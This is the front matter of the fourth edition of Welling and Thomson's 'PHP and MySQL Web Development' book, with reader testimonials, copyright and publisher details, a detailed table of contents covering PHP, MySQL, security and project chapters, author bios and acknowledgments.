"I've never purchased a better programming book... This book proved to be the most informative, easiest to follow, and had the best examples of any other computer-related book I have ever purchased. The text is very easy to follow!"

—Nick Landman

"This book by Welling & Thomson is the only one which I have found to be indispensable. The writing is clear and straightforward but never wastes my time. The book is extremely well laid out. The chapters are the right length and chapter titles quickly take you where you want to go."

—Wright Sullivan, President, A&E Engineering, Inc., Greer South Carolina

"I just wanted to tell you that I think the book *PHP and MySQL Web Development* rocks! It's logically structured, just the right difficulty level for me (intermediate), interesting and easy to read, and, of course, full of valuable information!"

-CodE-E, Austria

"There are several good introductory books on PHP, but Welling & Thomson is an excellent handbook for those who wish to build up complex and reliable systems. It's obvious that the authors have a strong background in the development of professional applications and they teach not only the language itself, but also how to use it with good software engineering practices."

—Javier Garcia, senior telecom engineer, Telefonica R&D Labs, Madrid "I picked up this book two days ago and I am half way finished. I just can't put it down. The layout and flow is perfect. Everything is presented in such a way so that the information is very palatable. I am able to immediately grasp all the concepts. The examples have also been wonderful. I just had to take some time out to express to you how pleased I have been with this book."

-Jason B. Lancaster

"This book has proven a trusty companion, with an excellent crash course in PHP and superb coverage of MySQL as used for Web applications. It also features several complete applications that are great examples of how to construct modular, scalable applications with PHP. Whether you are a PHP newbie or a veteran in search of a better desk-side reference, this one is sure to please!"

-WebDynamic

"The true PHP/MySQL bible, *PHP* and  $M\gamma$ SQL Web Development by Luke Welling and Laura Thomson, made me realize that programming and databases are now available to the commoners. Again, I know 1/10000th of what there is to know, and already I'm enthralled."

-Tim Luoma, TnTLuoma.com

"Welling and Thomson's book is a good reference for those who want to get to grips with practical projects straight off the bat. It includes webmail, shopping cart, session control, and web-forum/weblog applications as a matter of course, and begins with a sturdy look at PHP first, moving to MySQL once the basics are covered."

-twilight30 on Slashdot

"This book is absolutely excellent, to say the least.... Luke Welling and Laura Thomson give the best in-depth explanations I've come across on such things as regular expressions, classes and objects, sessions etc. I really feel this book filled in a lot of gaps for me with things I didn't quite understand.... This book jumps right into the functions and features most commonly used with PHP, and from there it continues in describing real-world projects, MySQL integration, and security issues from a project manager's point of view. I found every bit of this book to be well organized and easy to understand."

-notepad on codewalkers.com

"A top-notch reference for programmers using PHP and MySQL. Highly recommended."

—The Internet Writing Journal

"This book rocks! I am an experienced programmer, so I didn't need a lot of help with PHP syntax; after all, it's very close to C/C++. I don't know a thing about databases, though, so when I wanted to develop a book review engine (among other projects) I wanted a solid reference to using MySQL with PHP. I have O'Reilly's *mSQL and MySQL* book, and it's probably a better pure-SQL reference, but this book has earned a place on my reference shelf...Highly recommended."

—Paul Robichaux

"One of the best programming guides I've ever read."

-jackofsometrades from Lahti, Finland

"This is a well-written book for learning how to build Internet applications with two of the most popular open-source Web development technologies.... The projects are the real jewel of the book. Not only are the projects described and constructed in a logical, component-based manner, but the selection of projects represents an excellent cross-section of common components that are built into many web sites."

-Craig Cecil

"The book takes an easy, step-by-step approach to introduce even the clueless programmer to the language of PHP. On top of that, I often find myself referring back to it in my Web design efforts. I'm still learning new things about PHP, but this book gave me a solid foundation from which to start and continues to help me to this day."

-Stephen Ward

"This book is one of few that really touched me and made me 'love' it. I can't put it in my bookshelf; I must put it in a touchable place on my working bench as I always like to refer from it. Its structure is good, wordings are simple and straight forward, and examples are clear and step by step. Before I read it, I knew nothing of PHP and MySQL. After reading it, I have the confidence and skill to develop any complicated Web application."

-Power Wong

"This book is God.... I highly recommend this book to anyone who wants to jump in the deep end with database driven Web application programming. I wish more computer books were organized this way."

-Sean C Schertell

# PHP and MySQL<sup>®</sup> Web Development

Fourth Edition

# PHP and MySQL<sup>®</sup> Web Development

Fourth Edition

Luke Welling Laura Thomson

## ✦Addison-Wesley

Upper Saddle River, NJ • Boston • Indianapolis • San Francisco New York • Toronto • Montreal • London • Munich • Paris • Madrid Cape Town • Sydney • Tokyo • Singapore • Mexico City

#### PHP and MySQL<sup>®</sup> Web Development, Fourth Edition

Copyright © 2009 by Pearson Education, Inc.

All rights reserved. No part of this book shall be reproduced, stored in a retrieval system, or transmitted by any means, electronic, mechanical, photocopying, recording, or otherwise, without written permission from the publisher. No patent liability is assumed with respect to the use of the information contained herein. Although every precaution has been taken in the preparation of this book, the publisher and authors assume no responsibility for errors or omissions. Neither is any liability assumed for damages resulting from the use of the information contained herein.

Library of Congress Cataloging-in-Publication Data Welling, Luke, 1972-PHP and MySQL Web development / Luke Welling, Laura Thomson. – 4th

ed.

p. cm.

ISBN 978-0-672-32916-6 (pbk. w/cd)

PHP (Computer program language) 2. SQL (Computer program language)
 MySQL (Electronic resource) 4. Web sites-Design. I. Thomson,

Laura. II. Title. QA76.73.P224W45 2008 005.2'762-dc22

2008036492

Printed in the United States of America

First Printing: September 2009

ISBN-10: 0-672-32916-6 ISBN-13: 978-0-672-32916-6

#### Trademarks

All terms mentioned in this book that are known to be trademarks or service marks have been appropriately capitalized. Pearson Education, Inc. cannot attest to the accuracy of this information. Use of a term in this book should not be regarded as affecting the validity of any trademark or service mark.

#### Warning and Disclaimer

Every effort has been made to make this book as complete and as accurate as possible, but no warranty or fitness is implied. The information provided is on an "as is" basis. The authors and the publisher shall have neither liability nor responsibility to any person or entity with respect to any loss or damages arising from the information contained in this book or from the use of the CD-ROM or programs accompanying it.

#### Bulk Sales

Pearson Education, Inc. offers excellent discounts on this book when ordered in quantity for bulk purchases or special sales. For more information, please contact

U.S. Corporate and Government Sales 1-800-382-3419 corpsales@pearsontechgroup.com

For sales outside the U.S., please contact

International Sales international@pearsoned.com Acquisitions Editor Mark Taber

Development Editor Michael Thurston

Managing Editor Patrick Kanouse

Project Editor Jennifer Gallant

Copy Editor Barbara Hacha

Indexer Tim Wright

Proofreader Kathy Ruiz

Technical Editor Tim Boronczyk

Publishing Coordinator Vanessa Evans

Multimedia Developer Dan Scherf

Book Designer Gary Adair

Composition Bronkella Publishing To our Mums and Dads

\*

### Contents at a Glance

Introduction 1

#### I Using PHP

- **1** PHP Crash Course 13
- 2 Storing and Retrieving Data 59
- 3 Using Arrays 81
- 4 String Manipulation and Regular Expressions 107
- **5** Reusing Code and Writing Functions 133
- 6 Object-Oriented PHP 159
- **7** Error and Exception Handling 193

#### II Using MySQL

- 8 Designing Your Web Database 207
- **9** Creating Your Web Database 219
- 10 Working with Your MySQL Database 243
- **11** Accessing Your MySQL Database from the Web with PHP 267
- 12 Advanced MySQL Administration 287
- 13 Advanced MySQL Programming 311

#### **III E-commerce and Security**

- **14** Running an E-commerce Site 327
- **15** E-commerce Security Issues 341
- **16** Web Application Security 361
- 17 Implementing Authentication with PHP and MySQL 391
- 18 Implementing Secure Transactions with PHP and MySQL 409

#### **IV Advanced PHP Techniques**

- **19** Interacting with the File System and the Server 431
- **20** Using Network and Protocol Functions 451
- **21** Managing the Date and Time 469
- 22 Generating Images 483
- **23** Using Session Control in PHP 509
- 24 Other Useful Features 525

#### V Building Practical PHP and MySQL Projects

- **25** Using PHP and MySQL for Large Projects 535
- 26 Debugging 551
- **27** Building User Authentication and Personalization 569
- **28** Building a Shopping Cart 607
- 29 Building a Web-Based Email Service 651
- **30** Building a Mailing List Manager 687
- 31 Building Web Forums 741
- 32 Generating Personalized PDF Documents 771
- 33 Connecting to Web Services with XML and SOAP 807
- 34 Building Web 2.0 Applications with Ajax 855

#### **VI** Appendixes

- A Installing PHP and MySQL 889
- **B** Web Resources 907

Index 911

## Table of Contents

#### Introduction 1

#### I Using PHP

#### 1 PHP Crash Course 13

Before You Begin: Accessing PHP 14 Creating a Sample Application: Bob's Auto Parts 14 Creating the Order Form 14 Processing the Form 16 Embedding PHP in HTML 17 PHP Tags 18 **PHP** Statements 19 Whitespace 20 Comments 20 Adding Dynamic Content 21 Calling Functions 22 Using the date() Function 22 Accessing Form Variables 23 Short, Medium, and Long Variables 23 String Concatenation 26 Variables and Literals 27 Understanding Identifiers 28 Examining Variable Types 29 PHP's Data Types 29 Type Strength 29 Type Casting 30 Variable Variables 30 Declaring and Using Constants 31 Understanding Variable Scope 31 Using Operators 32 Arithmetic Operators 33 String Operators 34

Assignment Operators 34 Comparison Operators 36 Logical Operators - 38 Bitwise Operators 38 Other Operators 39 Working Out the Form Totals 41 Understanding Precedence and Associativity 42 Using Variable Functions 44 Testing and Setting Variable Types 44 Testing Variable Status 45 Reinterpreting Variables 46 Making Decisions with Conditionals 46 if Statements 46 Code Blocks 47 else Statements 47 elseif Statements 48 switch Statements 49 Comparing the Different Conditionals 51 Repeating Actions Through Iteration 51 while Loops 53 for and foreach Loops 54 do...while Loops 55 Breaking Out of a Control Structure or Script 56 Employing Alternative Control Structure Syntax 56 Using declare 57 Next 57

#### 2 Storing and Retrieving Data 59

Saving Data for Later 59 Storing and Retrieving Bob's Orders 60 Processing Files 61 Opening a File 61 Choosing File Modes 61 Using fopen() to Open a File 62 Opening Files Through FTP or HTTP 64 Addressing Problems Opening Files 65 Writing to a File 67 Parameters for fwrite() 68 File Formats 68 Closing a File 69 Reading from a File 71 Opening a File for Reading: fopen() 72 Knowing When to Stop: feof() 73 Reading a Line at a Time: fgets(), fgetss(), and fgetcsv() 73 Reading the Whole File: readfile(), fpassthru(), and file() 74 Reading a Character: fgetc() 75 Reading an Arbitrary Length: fread() 75 Using Other Useful File Functions 76 Checking Whether a File Is There: file\_exists() 76 Determining How Big a File Is: filesize() 76 Deleting a File: unlink() 76 Navigating Inside a File: rewind(), fseek(), and ftell() 76 Locking Files 78 A Better Way: Database Management Systems 79 Problems with Using Flat Files 79 How RDBMSs Solve These Problems 80 Further Reading 80 Next 80

#### 3 Using Arrays 81

What Is an Array? 81
Numerically Indexed Arrays 82
Initializing Numerically Indexed Arrays 82
Accessing Array Contents 83
Using Loops to Access the Array 84
Arrays with Different Indices 85
Initializing an Array 85
Accessing the Array Elements 85
Using Loops 85

Array Operators 87 Multidimensional Arrays 88 Sorting Arrays 92 Using sort() 92 Using asort() and ksort() to Sort Arrays 93 Sorting in Reverse 93 Sorting Multidimensional Arrays 93 User-Defined Sorts - 93 Reverse User Sorts 95 Reordering Arrays 96 Using shuffle() 96 Using array\_reverse() 97 Loading Arrays from Files 98 Performing Other Array Manipulations 102 Navigating Within an Array: each(), current(), reset(), end(), next(), pos(), and prev() 102 Applying Any Function to Each Element in an Array: array\_walk() 103 Counting Elements in an Array: count(), sizeof(), and array\_count\_values() 104 Converting Arrays to Scalar Variables: extract() 105 Further Reading 106 Next 106

#### 4 String Manipulation and Regular Expressions 107

Creating a Sample Application: Smart Form Mail 107 Formatting Strings 110 Trimming Strings: chop(), ltrim(), and trim() 110 Formatting Strings for Presentation 110 Formatting Strings for Storage: addslashes() and stripslashes() 114 Joining and Splitting Strings with String Functions 116 Using explode(), implode(), and join() 116 Using strtok() 117

Using substr() 118

Comparing Strings 119 Performing String Ordering: strcmp(), strcasecmp(), and strnatcmp() 119 Testing String Length with strlen() 120 Matching and Replacing Substrings with String Functions 120 Finding Strings in Strings: strstr(), strchr(), strrchr(), and stristr() 120 Finding the Position of a Substring: strpos() and strrpos() 121 Replacing Substrings: str replace() and substr\_replace() 122 Introducing Regular Expressions 123 The Basics 124 Character Sets and Classes 124 Repetition 126 Subexpressions 126 Counted Subexpressions 126 Anchoring to the Beginning or End of a String 126 Branching 127 Matching Literal Special Characters 127 Reviewing the Special Characters 127 Putting It All Together for the Smart Form 128 Finding Substrings with Regular Expressions 129 Replacing Substrings with Regular Expressions 130 Splitting Strings with Regular Expressions 130 Further Reading 131 Next 131

#### 5 Reusing Code and Writing Functions 133

The Advantages of Reusing Code 133 Cost 134 Reliability 134 Consistency 134 Using require() and include() 134 Filename Extensions and require() 135 Using require() for Website Templates 137

Using auto\_prepend\_file and auto\_append\_file 142 Using Functions in PHP 143 Calling Functions 143 Calling an Undefined Function 145 Understanding Case and Function Names 146 Defining Your Own Functions 146 Examining Basic Function Structure 146 Naming Your Function 147 Using Parameters 148 Understanding Scope 150 Passing by Reference Versus Passing by Value 153 Using the return Keyword 154 Returning Values from Functions 155 Implementing Recursion 156 Namespaces 158 Further Reading 158 Next 158

#### 6 Object-Oriented PHP 159

Understanding Object-Oriented Concepts 160 Classes and Objects 160 Polymorphism 161 Inheritance 162 Creating Classes, Attributes, and Operations in PHP 162 Structure of a Class 162 Constructors 163 Destructors 163 Instantiating Classes 164 Using Class Attributes 164 Controlling Access with private and public 166 Calling Class Operations 167 Implementing Inheritance in PHP 168 Controlling Visibility Through Inheritance with

private and protected 169

Overriding 170 Preventing Inheritance and Overriding with final 172 Understanding Multiple Inheritance 173 Implementing Interfaces 173 Designing Classes 174 Writing the Code for Your Class 175 Understanding Advanced Object-Oriented Functionality in PHP 183 Using Per-Class Constants 184 Implementing Static Methods 184 Checking Class Type and Type Hinting 184 Late Static Bindings 185 Cloning Objects 186 Using Abstract Classes 186 Overloading Methods with \_\_call() 186 Using \_\_autoload() 187 Implementing Iterators and Iteration 188 Converting Your Classes to Strings 190 Using the Reflection API 190 Next 191

#### 7 Error and Exception Handling 193

Exception Handling Concepts 193 The Exception Class 195 User-Defined Exceptions 196 Exceptions in Bob's Auto Parts 199 Exceptions and PHP's Other Error Handling Mechanisms 202 Further Reading 203 Next 203

#### II Using MySQL

# 8 Designing Your Web Database 207

Relational Database Concepts 208 Tables 208 Columns 209

Rows 209 Values 209 Keys 209 Schemas 210 Relationships 211 Designing Your Web Database 211 Think About the Real-World Objects You Are Modeling 211 Avoid Storing Redundant Data 212 Use Atomic Column Values 214 Choose Sensible Keys 215 Think About What You Want to Ask the Database 215 Avoid Designs with Many Empty Attributes 215 Summary of Table Types 216 Web Database Architecture 216 Further Reading 218 Next 218

#### 9 Creating Your Web Database 219

Using the MySQL Monitor 220 Logging In to MySQL 221 Creating Databases and Users 222 Setting Up Users and Privileges 223 Introducing MySQL's Privilege System 223 Principle of Least Privilege 223 User Setup: The GRANT Command 223 Types and Levels of Privileges 225 The REVOKE Command 227 Examples Using GRANT and REVOKE 227 Setting Up a User for the Web 228 Using the Right Database 229 Creating Database Tables 229 Understanding What the Other Keywords Mean 231 Understanding the Column Types 232

Looking at the Database with SHOW and DESCRIBE 233 Creating Indexes 234 Understanding MySQL Identifiers 235 Choosing Column Data Types 236 Numeric Types 236 Date and Time Types 238 String Types 239 Further Reading 241 Next 241

#### 10 Working with Your MySQL Database 243

What Is SQL? 243 Inserting Data into the Database 244 Retrieving Data from the Database 246 Retrieving Data with Specific Criteria 248 Retrieving Data from Multiple Tables 249 Retrieving Data in a Particular Order 255 Grouping and Aggregating Data 256 Choosing Which Rows to Return 258 Using Subqueries 258 Updating Records in the Database 261 Altering Tables After Creation 261 Deleting Records from the Database 264 Dropping Tables 264 Dropping a Whole Database 264 Further Reading 265 Next 265

#### 11 Accessing Your MySQL Database from the Web with PHP 267

How Web Database Architectures Work 268 Querying a Database from the Web 271 Checking and Filtering Input Data 271 Setting Up a Connection 272 Choosing a Database to Use 274 Querying the Database 274 Retrieving the Query Results 275 Disconnecting from the Database 276 Putting New Information in the Database 276 Using Prepared Statements 280 Using Other PHP-Database Interfaces 282 Using a Generic Database Interface: PEAR MDB2 282 Further Reading 285 Next 285

#### 12 Advanced MySQL Administration 287

Understanding the Privilege System in Detail 287 The user Table 289 The db and host Tables 290 The tables\_priv, columns\_priv, and procs priv Tables 292 Access Control: How MySQL Uses the Grant Tables 293 Updating Privileges: When Do Changes Take Effect? 293 Making Your MySQL Database Secure 294 MySQL from the Operating System's Point of View 294 Passwords 295 User Privileges 295 Web Issues 296 Getting More Information About Databases 296 Getting Information with SHOW 296 Getting Information About Columns with DESCRIBE 299 Understanding How Queries Work with EXPLAIN 299 Optimizing Your Database 304 Design Optimization 304 Permissions 304 Table Optimization 304

Using Indexes 305 Using Default Values 305 Other Tips 305 Backing Up Your MySQL Database 305 Restoring Your MySQL Database 306 Implementing Replication 306 Setting Up the Master 307 Performing the Initial Data Transfer 307 Setting Up the Slave or Slaves 308 Further Reading 309 Next 309

#### 13 Advanced MySQL Programming 311

The LOAD DATA INFILE Statement 311 Storage Engines 312 Transactions 313 Understanding Transaction Definitions 313 Using Transactions with InnoDB 314 Foreign Keys 315 Stored Procedures 316 Basic Example 316 Local Variables 319 Cursors and Control Structures 319 Further Reading 323 Next 323

#### **III E-commerce and Security**

# 14 Running an E-commerce Site 327 Deciding What You Want to Achieve 327 Considering the Types of Commercial Websites 327 Publishing Information Using Online Brochures 328 Taking Orders for Goods or Services 331

Providing Services and Digital Goods 334 Adding Value to Goods or Services 335 Cutting Costs 335 Understanding Risks and Threats 336 Crackers 337 Failure to Attract Sufficient Business 337 Computer Hardware Failure 337 Power, Communication, Network, or Shipping Failures 338 Extensive Competition 338 Software Errors 338 Evolving Governmental Policies and Taxes 339 System Capacity Limits 339 Choosing a Strategy 339 Next 339

#### 15 E-commerce Security Issues 341

How Important Is Your Information? 342 Security Threats 342 Exposure of Confidential Data 343 Loss or Destruction of Data 344 Modification of Data 345 Denial of Service 346 Errors in Software 347 Repudiation 348 Usability, Performance, Cost, and Security 349 Creating a Security Policy 349 Authentication Principles 350 Encryption Basics 351 Private Key Encryption 353 Public Key Encryption 353 Digital Signatures 354 Digital Certificates 355 Secure Web Servers 356 Auditing and Logging 357

Firewalls 357 Data Backups 358 Backing Up General Files 358 Backing Up and Restoring Your MySQL Database 358 Physical Security 359 Next 359

#### 16 Web Application Security 361

Strategies for Dealing with Security 361 Start with the Right Mindset 362 Balancing Security and Usability 362 Monitoring Security 363 Our Basic Approach 363 Identifying the Threats We Face 363 Access to or Modification of Sensitive Data 363 Loss or Destruction of Data 364 Denial of Service 364 Malicious Code Injection 365 Compromised Server 365 Understanding Who We're Dealing With 365 Crackers 366 Unwitting Users of Infected Machines 366 Disgruntled Employees 366 Hardware Thieves 366 Ourselves 366 Securing Your Code 367 Filtering User Input 367 Escaping Output 371 Code Organization 374 What Goes in Your Code 374 File System Considerations 375 Code Stability and Bugs 376 Execution Quotes and exec 377 Securing Your Web Server and PHP 378 Keep Software Up-to-Date 378 Browse the php.ini file 380

Web Server Configuration 380 Commercially Hosted Web Applications 382 Database Server Security 383 Users and the Permissions System 383 Sending Data to the Server 384 Connecting to the Server 384 Running the Server 385 Protecting the Network 385 Install Firewalls 386 Use a DMZ 386 Prepare for DoS and DDoS Attacks 387 Computer and Operating System Security 387 Keep the Operating System Up-to-Date 387 Run Only What Is Necessary 388 Physically Secure the Server 388 Disaster Planning 388 Next 390

#### 17 Implementing Authentication with PHP and MySQL 391

Identifying Visitors 391 Implementing Access Control 392 Storing Passwords 395 Encrypting Passwords 397 Protecting Multiple Pages 399 Using Basic Authentication 399 Using Basic Authentication in PHP 400 Using Basic Authentication with Apache's .htaccess Files 402 Using mod\_auth\_mysql Authentication 406 Installing mod\_auth\_mysql 406 Using mod\_auth\_mysql 407 Creating Your Own Custom Authentication 408 Further Reading 408 Next 408

# 18 Implementing Secure Transactions with PHP and MySQL 409 Providing Secure Transactions 409 The User's Machine 410 The Internet 411 Your System 412 Using Secure Sockets Layer (SSL) 413 Screening User Input 417 Providing Secure Storage 417 Storing Credit Card Numbers 419 Using Encryption in PHP 419 Installing GPG 420 Testing GPG 422 Further Reading 427 Next 428

#### **IV** Advanced PHP Techniques

# 19 Interacting with the File System and the Server 431

Uploading Files 431 HTML for File Upload 433 Writing the PHP to Deal with the File 434 Avoiding Common Upload Problems 438 Using Directory Functions 439 Reading from Directories 439 Getting Information About the Current Directory 442 Creating and Deleting Directories 443 Interacting with the File System 443 Getting File Information 444 Changing File Properties 446 Creating, Deleting, and Moving Files 447 Using Program Execution Functions 447 Interacting with the Environment: getenv() and putenv() 450 Further Reading 450 Next 450

#### 20 Using Network and Protocol Functions 451

Examining Available Protocols 451 Sending and Reading Email 452 Using Data from Other Websites 452 Using Network Lookup Functions 455 Backing Up or Mirroring a File 459 Using FTP to Back Up or Mirror a File 459 Uploading Files 466 Avoiding Timeouts 467 Using Other FTP Functions 467 Further Reading 468 Next 468

#### 21 Managing the Date and Time 469

Getting the Date and Time from PHP 469 Using the date() Function 469 Dealing with Unix Timestamps 471 Using the getdate() Function 473 Validating Dates with checkdate() 474 Formatting Timestamps 474 Converting Between PHP and MySQL Date Formats 476 Calculating Dates in PHP 477 Calculating Dates in MySQL 478 Using Microseconds 480 Using the Calendar Functions 480 Further Reading 481 Next 481

#### 22 Generating Images 483 Setting Up Image Support in PHP 484 Understanding Image Formats 484 JPEG 485 PNG 485 WBMP 485 GIF 485 Creating Images 486 Creating a Canvas Image 487 Drawing or Printing Text on the Image 487 Outputting the Final Graphic 489 Cleaning Up 490 Using Automatically Generated Images in Other Pages 490 Using Text and Fonts to Create Images 491 Setting Up the Base Canvas 495 Fitting the Text onto the Button 495 Positioning the Text 498 Writing the Text onto the Button 499 Finishing Up 499 Drawing Figures and Graphing Data 499 Using Other Image Functions 507 Further Reading 507 Next 508

#### 23 Using Session Control in PHP 509

What Is Session Control? 509
Understanding Basic Session Functionality 509
What Is a Cookie? 510
Setting Cookies from PHP 510
Using Cookies with Sessions 511
Storing the Session ID 511
Implementing Simple Sessions 512
Starting a Session 512
Registering Session Variables 513

Using Session Variables 513 Unsetting Variables and Destroying the Session 513 Creating a Simple Session Example 514 Configuring Session Control 516 Implementing Authentication with Session Control 517 Further Reading 524 Next 524

#### 24 Other Useful Features 525

Evaluating Strings: eval() 525 Terminating Execution: die() and exit() 526 Serializing Variables and Objects 526 Getting Information About the PHP Environment 528 Finding Out What Extensions Are Loaded 528 Identifying the Script Owner 529 Finding Out When the Script Was Modified 529 Temporarily Altering the Runtime Environment 529 Highlighting Source Code 530 Using PHP on the Command Line 531 Next 532

#### V Building Practical PHP and MySQL Projects

#### 25 Using PHP and MySQL for Large Projects 535

Applying Software Engineering to Web Development 536 Planning and Running a Web Application Project 536 Reusing Code 537 Writing Maintainable Code 538 Coding Standards 538 Breaking Up Code 541 Using a Standard Directory Structure 542 Documenting and Sharing In-House Functions 542 Implementing Version Control 542 Choosing a Development Environment 544 Documenting Your Projects 544 Prototyping 545 Separating Logic and Content 546 Optimizing Code 546 Using Simple Optimizations 547 Using Zend Products 547 Testing 548 Further Reading 549 Next 549

#### 26 Debugging 551

Programming Errors 551 Syntax Errors 552 Runtime Errors 553 Logic Errors 558 Variable Debugging Aid 559 Error Reporting Levels 562 Altering the Error Reporting Settings 563 Triggering Your Own Errors 564 Handling Errors Gracefully 565 Next 567

#### 27 Building User Authentication and Personalization 569

Solution Components 569 User Identification and Personalization 570 Storing Bookmarks 571 Recommending Bookmarks 571 Solution Overview 571 Implementing the Database 573 Implementing the Basic Site 574 Implementing User Authentication 577 Registering Users 577 Logging In 584 Logging Out 587 Changing Passwords 588 Resetting Forgotten Passwords 591 Implementing Bookmark Storage and Retrieval 596 Adding Bookmarks 596 Displaying Bookmarks 599 Deleting Bookmarks 600 Implementing Recommendations 602 Considering Possible Extensions 606 Next 606

#### 28 Building a Shopping Cart 607

Solution Components 607 Building an Online Catalog 608 Tracking Users' Purchases While They Shop 608 Implementing a Payment System 608 Building an Administration Interface 609 Solution Overview 609 Implementing the Database 612 Implementing the Online Catalog 615 Listing Categories 617 Listing Books in a Category 620 Showing Book Details 622 Implementing the Shopping Cart 623 Using the show\_cart.php Script 623 Viewing the Cart 627 Adding Items to the Cart 630 Saving the Updated Cart 631 Printing a Header Bar Summary 632 Checking Out 633

Implementing Payment 639 Implementing an Administration Interface 641 Extending the Project 650 Using an Existing System 650 Next 650

#### 29 Building a Web-Based Email Service 651

Solution Components 651 Mail Protocols: POP3 Versus IMAP 651 POP3 and IMAP Support in PHP 652 Solution Overview 654 Setting Up the Database 655 Examining the Script Architecture 657 Logging In and Out 663 Setting Up Accounts 666 Creating a New Account 668 Modifying an Existing Account 670 Deleting an Account 670 Reading Mail 671 Selecting an Account 671 Viewing Mailbox Contents 674 Reading a Mail Message 677 Viewing Message Headers 680 Deleting Mail 681 Sending Mail 682 Sending a New Message 682 Replying To or Forwarding Mail 684 Extending the Project 686 Next 686

#### 30 Building a Mailing List Manager 687

Solution Components 687 Setting Up a Database of Lists and Subscribers 688 Uploading Newsletters 688 Sending Mail with Attachments 689 Solution Overview 689 Setting Up the Database 692 Defining the Script Architecture 694 Implementing Login 702 Creating a New Account 702 Logging In 705 Implementing User Functions 708 Viewing Lists 708 Viewing List Information 713 Viewing List Archives 716 Subscribing and Unsubscribing 717 Changing Account Settings 719 Changing Passwords 719 Logging Out 721 Implementing Administrative Functions 721 Creating a New List 722 Uploading a New Newsletter 724 Handling Multiple File Upload 727 Previewing the Newsletter 732 Sending the Message 733 Extending the Project 740 Next 740

#### 31 Building Web Forums 741

Understanding the Process 741 Solution Components 742 Solution Overview 743 Designing the Database 744 Viewing the Tree of Articles 747 Expanding and Collapsing 749 Displaying the Articles 752 Using the treenode Class 753 Viewing Individual Articles 760 Adding New Articles 762 Adding Extensions 769 Using an Existing System 770 Next 770

#### 32 Generating Personalized PDF Documents 771

Project Overview 771 Evaluating Document Formats 772 Solution Components 776 Question and Answer System 776 Document Generation Software 776 Solution Overview 778 Asking the Questions 780 Grading the Answers 782 Generating an RTF Certificate 784 Generating a PDF Certificate from a Template 788 Generating a PDF Document Using PDFlib 792 A Hello World Script for PDFlib 792 Generating a Certificate with PDFlib 796 Handling Problems with Headers 804 Extending the Project 805 Next 805

#### 33 Connecting to Web Services with XML and SOAP 807

Project Overview: Working with XML and Web Services 807 Understanding XML 808

Understanding Web Services 811 Solution Components 813 Using Amazon's Web Services Interfaces 813 Parsing XML: REST Responses 814 Using SOAP with PHP 814 Caching 815 Solution Overview 815 Core Application 820 Showing Books in a Category 826 Getting an AmazonResultSet Class 828 Using REST to Make a Request and Retrieve a Result 838 Using SOAP to Make a Request and Retrieve a Result 845 Caching the Data from a Request 846 Building the Shopping Cart 849 Checking Out to Amazon 852 Installing the Project Code 853 Extending the Project 854 Further Reading 854

#### 34 Building Web 2.0 Applications with Ajax 855

What Is Ajax? 856
HTTP Requests and Responses 856
DHTML and XHTML 857
Cascading Style Sheets (CSS) 858
Client-Side Programming 859
Server-Side Programming 860
XML and XSLT 860
Fundamental Ajax 860
The XMLHTTPRequest Object 860
Communicating with the Server 862
Working with the Server Response 864
Putting It All Together 866
Adding Ajax Elements to Earlier Projects 870
Adding Ajax Elements to PHPbookmark 870
For More Information 884

Learning More about the Document Object Model (DOM) 884 JavaScript Libraries for Ajax Applications 884 Ajax Developer Websites 885

#### Appendixes

#### A Installing PHP and MySQL 889

Installing Apache, PHP, and MySQL Under Unix 890 Binary Installation 890 Source Installation 891 httpd.conf File: Snippets 896 Is PHP Support Working? 897 Is SSL Working? 898 Installing Apache, PHP, and MySQL Under Windows 899 Installing MySQL Under Windows 900 Installing Apache Under Windows 901 Installing PHP for Windows 903 Installing PEAR 905 Setting Up Other Configurations 906

#### B Web Resources 907

PHP Resources 907 MySQL and SQL Specific Resources 909 Apache Resources 909 Web Development 910

Index 911

# Lead Authors

**Laura Thomson** is a senior software engineer at Mozilla Corporation. She was formerly a principal at both OmniTI and Tangled Web Design, and she has worked for RMIT University and the Boston Consulting Group. She holds a Bachelor of Applied Science (Computer Science) degree and a Bachelor of Engineering (Computer Systems Engineering) degree with honors. In her spare time she enjoys riding horses, arguing about free and open source software, and sleeping.

**Luke Welling** is a web architect at OmniTI and regularly speaks on open source and web development topics at conferences such as OSCON, ZendCon, MySQLUC, PHPCon, OSDC, and LinuxTag. Prior to joining OmniTI, he worked for the web analytics company Hitwise.com, at the database vendor MySQL AB, and as an independent consultant at Tangled Web Design. He has taught computer science at RMIT University in Melbourne, Australia, and holds a Bachelor of Applied Science (Computer Science) degree. In his spare time, he attempts to perfect his insomnia.

# **Contributing Authors**

**Julie C. Meloni** is the technical director for i2i Interactive (www.i2ii.com), a multimedia company located in Los Altos, California. She has been developing web-based applications since the Web first saw the light of day and remembers the excitement surrounding the first GUI web browser. She has authored numerous books and articles on web-based programming languages and database topics, including the bestselling *Sams Teach Yourself PHP*, *MySQL*, and Apache All in One.

Adam DeFields is a consultant specializing in web application development, project management, and instructional design. He lives in Grand Rapids, Michigan where he runs Emanation Systems, LLC, (www.emanationsystemsllc.com) a company he founded in 2002. He has been involved with web development projects using several different technologies, but has developed a strong preference toward PHP/MySQL-based projects.

**Marc Wandschneider** is a freelance software developer, author, and speaker who travels the globe working on interesting projects. In recent years, a lot of his attention has been focused on writing robust and scalable web applications, and in 2005 he wrote a book called *Core Web Application Programming with PHP and MySQL*. He was was previously the main developer of the SWiK (http://swik.net) open source community site. Marc currently lives in Beijing where he spends his time mangling the Chinese language and programming.

# Acknowledgments

We would like to thank the team at Pearson for all their hard work. In particular, we would like to thank Shelley Johnston, without whose dedication and patience the first three editions of this book would not have been possible, and Mark Taber, who has taken over for the fourth edition.

We appreciate immensely the work done by the PHP and MySQL development teams. Their work has made our lives easier for a number of years now and continues to do so on a daily basis.

We thank Adrian Close at eSec for saying "You can build that in PHP" back in 1998. He said we would like PHP, and it seems he was right.

Finally, we would like to thank our family and friends for putting up with us while we have been repeatedly antisocial while working on books. Specifically, thank you for your support to our family members: Julie, Robert, Martin, Lesley, Adam, Paul, Archer, and Barton.

# We Want to Hear from You!

As the reader of this book, *you* are our most important critic and commentator. We value your opinion and want to know what we're doing right, what we could do better, what areas you'd like to see us publish in, and any other words of wisdom you're willing to pass our way.

You can email or write me directly to let me know what you did or didn't like about this book—as well as what we can do to make our books stronger.

Please note that I cannot help you with technical problems related to the topic of this book, and that due to the high volume of mail I receive, I might not be able to reply to every message.

When you write, please be sure to include this book's title and authors as well as your name and phone or email address. I will carefully review your comments and share them with the authors and editors who worked on the book.

Email: feedback@developers-library.info Mail: Mark Taber Associate Publisher Pearson Education, Inc. 800 East 96th Street Indianapolis, IN 46240 USA

# **Reader Services**

